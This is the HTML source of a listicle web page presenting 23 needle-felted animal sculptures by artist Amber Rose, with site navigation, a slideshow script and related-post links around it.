		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-twitter">
	   <a class="g1-socials-item-link" href="https://twitter.com/bringthepixel" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">twitter</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-instagram">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">instagram</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-pinterest">
	   <a class="g1-socials-item-link" href="http://www.bringthepixel.com" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">pinterest</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">youtube</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.favrify.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.favrify.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-l g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://www.favrify.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																		<nav class="g1-quick-nav g1-quick-nav-short">
		<ul class="g1-quick-nav-menu">
															<li class="menu-item menu-item-type-g1-latest ">
						<a href="https://www.favrify.com">
							<span class="entry-flag entry-flag-latest"></span>
							Latest						</a>
					</li>
													<li class="menu-item menu-item-type-g1-popular ">
						<a href="https://www.favrify.com/popular/">
							<span class="entry-flag entry-flag-popular"></span>
							Popular						</a>
					</li>
													<li class="menu-item menu-item-type-g1-hot ">
						<a href="https://www.favrify.com/hot/">
							<span class="entry-flag entry-flag-hot"></span>
							Hot						</a>
					</li>
													<li class="menu-item menu-item-type-g1-trending ">
						<a href="https://www.favrify.com/trending/">
							<span class="entry-flag entry-flag-trending"></span>
							Trending						</a>
					</li>
									</ul>
	</nav>
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Follow us</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/bringthepixel/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-twitter">
	   <a class="g1-socials-item-link" href="https://twitter.com/bringthepixel" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">twitter</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-instagram">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">instagram</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-pinterest">
	   <a class="g1-socials-item-link" href="http://www.bringthepixel.com" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">pinterest</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">youtube</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.favrify.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.favrify.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

			<div class="g1-row g1-row-padding-xs g1-row-layout-page g1-row-breadcrumbs">
			<div class="g1-row-background">
			</div>

			<div class="g1-row-inner">
				<div class="g1-column">
					<nav class="g1-breadcrumbs g1-breadcrumbs-with-ellipsis g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://www.favrify.com/" href="https://www.favrify.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://www.favrify.com/category/interesting/" href="https://www.favrify.com/category/interesting/">
						<span itemprop="name">Interesting</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">These 23 Needle Felt Animals Are The Cutest Thing You&#039;ll See Today.</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.favrify.com/needle-felt-animals/" />
					</li></ol>
				</nav>				</div>
			</div>
		</div><!-- .g1-row -->
	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-6171" class="entry-tpl-classic post-6171 post type-post status-publish format-standard has-post-thumbnail category-interesting" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.favrify.com/category/interesting/" class="entry-category entry-category-item-5"><span itemprop="articleSection">Interesting</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">These 23 Needle Felt Animals Are The Cutest Thing You&#039;ll See Today.</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/gerald/" title="Posts by Gerald" rel="author">
			<img width="40" height="40" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg" class="avatar avatar-40 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4.jpg 600w" sizes="(max-width: 40px) 100vw, 40px" />
							<strong itemprop="name">Gerald</strong>
					</a>
	</span>
	
												</span>

					<span class="entry-stats entry-stats-m">

						
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="758" height="398" src="https://www.favrify.com/wp-content/uploads/2015/04/needle-felt-prevew.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" decoding="async" itemprop="contentUrl" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://www.favrify.com/wp-content/uploads/2015/04/needle-felt-prevew.jpg" /><meta itemprop="width" content="800" /><meta itemprop="height" content="420" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<div id="tps_slideContainer_6171" class="theiaPostSlider_slides"><div>

<p>Artist <a href="http://www.amber-rose-creations.com/index.html" target="_blank">Amber Rose</a> has created these cute little creations using a process called needle felting, which she describes as &#8216;stabbing wool roving or like material repeatedly with special barbed needles&#8217;. While the technique sounds a little violent, there&#8217;s no doubt that the end result is something special. Check out some of Amber&#8217;s beautiful needle felt animals below.</p>
<h3>1. Needle Felted Pig In A Blanket</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-6172" src="https://www.favrify.com/wp-content/uploads/2015/04/130.jpg" alt="1" width="800" height="625" /></p>
<h3>2. Needle Felted Wheaten Terrier</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6173" src="https://www.favrify.com/wp-content/uploads/2015/04/217.jpg" alt="2" width="677" height="481" /></p>
<h3>3. Needle Felted Tuxedo Kitty</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6174" src="https://www.favrify.com/wp-content/uploads/2015/04/313.jpg" alt="3" width="600" height="573" /></p>
<h3>4. Needle Felted Shih Tzu Dog</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6175" src="https://www.favrify.com/wp-content/uploads/2015/04/412.jpg" alt="4" width="700" height="742" /></p>
<h3>5. Needle Felted Roan Horse</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6176" src="https://www.favrify.com/wp-content/uploads/2015/04/511.jpg" alt="5" width="700" height="466" /></p>
<h3>6. Needle Felted Pit Bull Mix Dog</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6177" src="https://www.favrify.com/wp-content/uploads/2015/04/611.jpg" alt="6" width="636" height="480" /></p>
<h3>7. Needle Felted Walrus</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6178" src="https://www.favrify.com/wp-content/uploads/2015/04/710.jpg" alt="7" width="677" height="443" /></p>
<h3>8. Needle Felted Red Panda</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6179" src="https://www.favrify.com/wp-content/uploads/2015/04/810.jpg" alt="8" width="600" height="435" /></p>
<h3>9. Needle Felted Mini Hedgehog</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6180" src="https://www.favrify.com/wp-content/uploads/2015/04/910.jpg" alt="9" width="555" height="389" /></p>
<h3>10. Needle Felted Linx Cub</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6181" src="https://www.favrify.com/wp-content/uploads/2015/04/109.jpg" alt="10" width="677" height="450" /></p>
<h3>11. Needle Felted Kitten</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6182" src="https://www.favrify.com/wp-content/uploads/2015/04/1113.jpg" alt="11" width="555" height="362" /></p>
<h3>12. Needle Felted Himalayan Cat</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6183" src="https://www.favrify.com/wp-content/uploads/2015/04/1210.jpg" alt="12" width="700" height="547" /></p>
<h3>13. Needle Felted Black And White Cat</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6184" src="https://www.favrify.com/wp-content/uploads/2015/04/136.jpg" alt="13" width="655" height="448" /></p>
<h3>14. Needle Felted Bunny</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6185" src="https://www.favrify.com/wp-content/uploads/2015/04/144.jpg" alt="14" width="600" height="403" /></p>
<h3>15. Needle Felted Princess Rat</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6186" src="https://www.favrify.com/wp-content/uploads/2015/04/156.jpg" alt="15" width="688" height="459" /></p>
<h3>16. Needle Felted Jack Russell Terrier</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6187" src="https://www.favrify.com/wp-content/uploads/2015/04/166.jpg" alt="16" width="555" height="382" /></p>
<h3>17. Needle Felted Cat</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6188" src="https://www.favrify.com/wp-content/uploads/2015/04/173.jpg" alt="17" width="600" height="399" /></p>
<h3>18. Needle Felted Chipmunk</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6189" src="https://www.favrify.com/wp-content/uploads/2015/04/218.jpg" alt="21" width="566" height="398" /><br />
[adsense-mobile]
<h3>19. Needle Felted Long Coated Yorkshire Terrier</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6190" src="https://www.favrify.com/wp-content/uploads/2015/04/222.jpg" alt="22" width="667" height="443" /></p>
<h3>20. Needle Felted Pomeranian Puppy Dog</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6191" src="https://www.favrify.com/wp-content/uploads/2015/04/233.jpg" alt="23" width="677" height="444" /></p>
<h3>21. Needle Felted Chow Chow Dog</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6192" src="https://www.favrify.com/wp-content/uploads/2015/04/242.jpg" alt="24" width="600" height="419" /></p>
<h3>22. Needle Felted Corgi Puppy</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6193" src="https://www.favrify.com/wp-content/uploads/2015/04/253.jpg" alt="25" width="677" height="495" /></p>
<h3>23. Needle Felted Baby Owl</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-6194" src="https://www.favrify.com/wp-content/uploads/2015/04/262.jpg" alt="26" width="677" height="533" /><br />
Which is your favourite?</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>

                <script type='text/javascript'>
                    
                var tpsInstance;
                var tpsOptions = {"slideContainer":"#tps_slideContainer_6171","nav":[".theiaPostSlider_nav"],"navText":"%{currentSlide} of %{totalSlides}","helperText":"","defaultSlide":0,"transitionEffect":"fade","transitionSpeed":400,"keyboardShortcuts":true,"scrollAfterRefresh":true,"numberOfSlides":1,"slides":[],"useSlideSources":true,"themeType":"font","prevText":"Prev","nextText":"Next","buttonWidth":"0","buttonWidth_post":"0","postUrl":"https:\/\/www.favrify.com\/needle-felt-animals\/","postId":6171,"refreshAds":true,"refreshAdsEveryNSlides":"1","adRefreshingMechanism":"javascript","siteUrl":"https:\/\/www.favrify.com","loopSlides":true,"scrollTopOffset":"0","prevFontIcon":"<span aria-hidden=\"true\" class=\"tps-icon-chevron-circle-left\"><\/span>","nextFontIcon":"<span aria-hidden=\"true\" class=\"tps-icon-chevron-circle-right\"><\/span>"};
            
                    (function ($) {
                        $(document).ready(function () {
                            
                            tpsInstance = new tps.createSlideshow(tpsOptions);
                        });
                    }(jQuery));
                </script>
            		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://www.favrify.com/mark-zuckerberg/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Watch: Mark Zuckerberg in 2004, discussing the launch of his &#039;new website&#039;.</span></a></li>
			<li class="g1-nav-single-next"><a href="https://www.favrify.com/bottle-opener-teeth/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">These rugby players had their missing teeth replaced with bottle openers!</span></a></li>
		</ul>
	</div>
</nav>
	<section class="g1-row author-info" itemscope="" itemtype="http://schema.org/Person">
		<div class="g1-row-inner author-info-inner">
			<div class="g1-column author-overview">

				<figure class="author-avatar">
					<a href="https://www.favrify.com/author/gerald/">
						<img width="80" height="80" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg" class="avatar avatar-80 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4.jpg 600w" sizes="(max-width: 80px) 100vw, 80px" />
					</a>
				</figure>

				<header>
										<h2 class="g1-gamma g1-gamma-1st author-title">Written by <a href="https://www.favrify.com/author/gerald/"><span itemprop="name">Gerald</span></a></h2>

									</header>

				
				<div class="author-extras">
									</div>
			</div>
		</div>
	</section>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8746 post type-post status-publish format-standard has-post-thumbnail category-interesting">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/amazing-3d-realistic-tattoos/" rel="bookmark">9 Amazing 3D and Realistic tattoos and the Artists Behind Them</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8737 post type-post status-publish format-standard has-post-thumbnail category-interesting">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/badass-women-history/" rel="bookmark">Badass Women in History</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/jess/" title="Posts by Jess" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Jess</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8719 post type-post status-publish format-standard has-post-thumbnail category-interesting category-omg">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/10-scariest-places-on-earth/" rel="bookmark">10 of the Scariest Places on Earth</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/jess/" title="Posts by Jess" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Jess</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8691 post type-post status-publish format-standard has-post-thumbnail category-omg category-travel">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/10-scary-bridges-youll-see-believe/" rel="bookmark">10 Scary Bridges You&#8217;ll Have to See to Believe</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8665 post type-post status-publish format-standard has-post-thumbnail category-food">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/10-amazing-food-trucks-try/" rel="bookmark">10 Amazing Food Trucks You Have To Try</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/jess/" title="Posts by Jess" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Jess</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8655 post type-post status-publish format-standard has-post-thumbnail category-aww category-interesting">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/25-insanely-sweet-pickup-lines/" rel="bookmark">25 Insanely Sweet Pickup Lines That Have Actually Worked</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://www.favrify.com/category/interesting/">Interesting</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-8746 post type-post status-publish format-standard has-post-thumbnail category-interesting">
	<div class="entry-featured-media " ><a title="9 Amazing 3D and Realistic tattoos and the Artists Behind Them" class="g1-frame" href="https://www.favrify.com/amazing-3d-realistic-tattoos/"><div class="g1-frame-inner"><img width="364" height="205" src="https://www.favrify.com/wp-content/uploads/2017/08/tattoo4.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/amazing-3d-realistic-tattoos/" rel="bookmark">9 Amazing 3D and Realistic tattoos and the Artists Behind Them</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
